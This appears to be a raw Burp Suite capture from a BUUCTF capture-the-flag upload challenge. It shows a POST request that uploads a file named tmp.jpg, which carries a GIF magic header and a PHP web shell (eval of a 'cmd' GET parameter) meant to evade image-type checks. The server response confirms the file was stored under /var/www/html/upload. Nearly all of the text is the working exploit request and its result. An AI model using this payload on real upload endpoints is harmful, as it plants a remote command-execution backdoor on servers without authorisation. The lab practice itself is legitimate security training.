 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 97746ca5-eed6-40ea-b316-e591ab18da90.node4.buuoj.cn:81
3 Content-Length: 343
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://97746ca5-eed6-40ea-b316-e591ab18da90.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1P6YZ28cryywRsHC
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://97746ca5-eed6-40ea-b316-e591ab18da90.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=d24dbfd2238d50f8a4e0414138e0386b
14 Connection: close
15
16 ------WebKitFormBoundary1P6YZ28cryywRsHC
17 Content-Disposition: form-data; name="uploaded"; filename="tmp.jpg"
18 Content-Type: image/jpeg
19
20 GIF98a
21 <script language='php'>eval($_GET['cmd']);</script>
22 ------WebKitFormBoundary1P6YZ28cryywRsHC
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 ------WebKitFormBoundary1P6YZ28cryywRsHC--
27
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 07 Nov 2022 12:07:10 GMT
4 Content-Type: text/html
5 Content-Length: 347
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14 <title>
Upload
</title>
15 <form action="" method="post" enctype="multipart/form-data">
16 上传文件<input type="file" name="uploaded" />
17 <input type="submit" name="submit" value="上传" />
18 </form>
/var/www/html/upload/499280b889cad3a71743ab0040e8a134/tmp.jpg succesfully uploaded!